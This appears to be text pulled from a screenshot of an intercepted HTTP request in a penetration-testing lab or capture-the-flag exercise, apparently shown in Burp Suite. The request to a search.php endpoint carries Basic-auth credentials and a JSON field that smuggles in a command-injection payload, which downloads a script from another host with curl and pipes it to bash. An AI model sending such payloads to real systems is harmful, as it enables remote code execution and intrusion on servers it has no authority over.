 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.92.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: */*
5 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 51
9 Origin: http://10.10.92.139
10 Authorization: Basic cmFzY2FsOm90aGVsbG8=
11 Connection: keep-alive
12 Referer: http://10.10.92.139/
13 Priority: u=0
14
15 {
"target":"\";curl 10.17.21.18/data | bash;\""
16 }
1